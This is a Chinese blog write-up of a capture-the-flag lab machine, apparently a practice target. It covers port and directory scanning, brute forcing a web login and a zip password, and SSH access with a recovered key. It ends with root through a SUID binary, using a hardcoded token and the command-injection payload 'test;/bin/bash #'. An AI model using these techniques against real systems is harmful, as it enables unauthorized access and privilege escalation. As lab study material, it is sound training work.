本文最后更新于137 天前,其中的信息可能已经过时,如有错误请发送邮件到1157395387@qq.com
拿到靶机,将所有的配置配置完成后,开启靶机给了个IP,直接扫描端口
┌──(root㉿kali)-[~]
└─# nmap -T4 192.168.2.105
Starting Nmap 7.95 ( https://nmap.org ) at 2026-02-03 23:12 EST
Nmap scan report for 192.168.2.105 (192.168.2.105)
Host is up (0.00082s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:E5:29:4D (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 4.84 seconds
可以发现又80和22端口,先试试能不能访问80端口的网页,发现有一个

这个时候我们知道了是网页发现用户名是ta0,扫描一下目录
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.2.105
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.2.105/_26-02-03_23-17-49.txt
Target: http://192.168.2.105/
[23:17:49] Starting:
[23:17:50] 403 - 278B - /.ht_wsr.txt
[23:17:50] 403 - 278B - /.htaccess.bak1
[23:17:50] 403 - 278B - /.htaccess.orig
[23:17:50] 403 - 278B - /.htaccess.sample
[23:17:50] 403 - 278B - /.htaccess.save
[23:17:50] 403 - 278B - /.htaccess_extra
[23:17:50] 403 - 278B - /.htaccess_orig
[23:17:50] 403 - 278B - /.htaccess_sc
[23:17:50] 403 - 278B - /.htaccessBAK
[23:17:50] 403 - 278B - /.htaccessOLD
[23:17:50] 403 - 278B - /.htaccessOLD2
[23:17:50] 403 - 278B - /.htm
[23:17:50] 403 - 278B - /.html
[23:17:50] 403 - 278B - /.htpasswd_test
[23:17:50] 403 - 278B - /.htpasswds
[23:17:50] 403 - 278B - /.httr-oauth
[23:17:50] 403 - 278B - /.php
[23:18:01] 200 - 891B - /maintenance.html
[23:18:06] 403 - 278B - /server-status
[23:18:06] 403 - 278B - /server-status/
Task Completed

看到了/maintenance.html 进入这个界面后


进入这个界面后我尝试了ip加端口访问给我回显无法访问此网站,nc也无法连接

我不知道啥情况,直接重启了三次以后也是成功连接到了这个网页,发现又账户密码,直接yakit弱口令一下后,进去发现是一个下载压缩包的界面,压缩包下载下来后
发现压缩包有密码,这个时候通过去爆破得到了密码为rockyou


里面是一个ssh连接的密钥,这个时候我们可以知道前面网页显示出来的用户名是ta0,我们爆破出来的登陆账号则是admin密码为password123那这个时候就知道了ta0为ssh登录的用户名。

我们用连接上后直接发现一个user的txt文件打开一看是一个flag
提交完以后我才知道还有一个root权限的flag,那么可以直接通过sudo位来看
ta0@bruteforce:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for ta0:
Sorry, try again.
[sudo] password for ta0:
Sorry, try again.
[sudo] password for ta0:
sudo: 3 incorrect password attempts
ta0@bruteforce:~$ find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/passwd
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/opt/scripts/sys_monitor
/opt/scripts/sys_monitor
这不是 Linux 系统自带的程序。标准的 SUID 程序通常都在 /bin 或 /usr/bin 下,而这个藏在 /opt 里的脚本/程序,就是留给我们去进行提权的漏洞
ta0@bruteforce:~$ /opt/scripts/sys_monitor
System Monitor Tool v2.0 (Secure Mode)
Usage: /opt/scripts/sys_monitor <auth_token> <service_name>
这个 SUID 程序 /opt/scripts/sys_monitor 需要两个参数:<auth_token>(认证令牌)和 <service_name>(服务名称)
寻找硬编码的 Token
strings /opt/scripts/sys_monitor
我们会获得一长串的东西丢给AI让他辨别一下,他会告诉我们有一个非常明显的硬编码 Token (密码)也就是X-MNT-9921
ta0@bruteforce:~$ strings /opt/scripts/sys_monitor
/lib64/ld-linux-x86-64.so.2
        ZxP
puts
setresgid
setresuid
system
getuid
__cxa_finalize
strcmp
__libc_start_main
snprintf
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u/UH
[]A\A]A^A_
System Monitor Tool v2.0 (Secure Mode)
Usage: %s <auth_token> <service_name>
X-MNT-9921
Access Denied.
[+] Identity Verified. Running as UID: %d
/usr/sbin/service %s status
--------------------------------
Executing: %s
;*3$"
GCC: (Debian 10.2.1-6) 10.2.1 20210110
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
vuln_monitor.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
puts@GLIBC_2.2.5
setresuid@GLIBC_2.2.5
_edata
getuid@GLIBC_2.2.5
setresgid@GLIBC_2.2.5
system@GLIBC_2.2.5
snprintf@GLIBC_2.2.5
__libc_start_main@GLIBC_2.2.5
__data_start
strcmp@GLIBC_2.2.5
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
__TMC_END__
_ITM_registerTMCloneTable
__cxa_finalize@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
然后我们现在尝试构造一个 Payload,把密码填进去,然后在服务名后面接上启动 Shell 的命令
/opt/scripts/sys_monitor X-MNT-9921 "test;/bin/bash #"

然后也拿到了root用户的flag